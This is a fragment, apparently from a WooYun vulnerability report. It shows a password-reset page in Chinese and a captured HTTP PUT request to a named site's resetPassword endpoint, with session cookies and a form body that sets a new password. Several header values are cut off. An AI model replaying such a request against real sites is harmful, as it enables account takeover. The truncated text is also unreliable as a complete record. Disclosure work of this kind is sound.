 新密码 •••••• *
新密码 •••••• *
下一步
条款 | 联系我们
Content-Length: 45
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=
Origin: http://www.yongcheng.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.3
Content-Type: application/x-www-form-urlencoded
Referer: http://www.yongcheng.com/member/resetPassword/Njc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=v5yaxy555irzkb45ztieg2zm; _365gr
JSESSIONID=BBFB2D654C2BF1E1D7C82B42A69BBD26; _gat=1; _ga=G
password=wooyun&rePassword=wooyun&_method=PUT
www.wooyun.org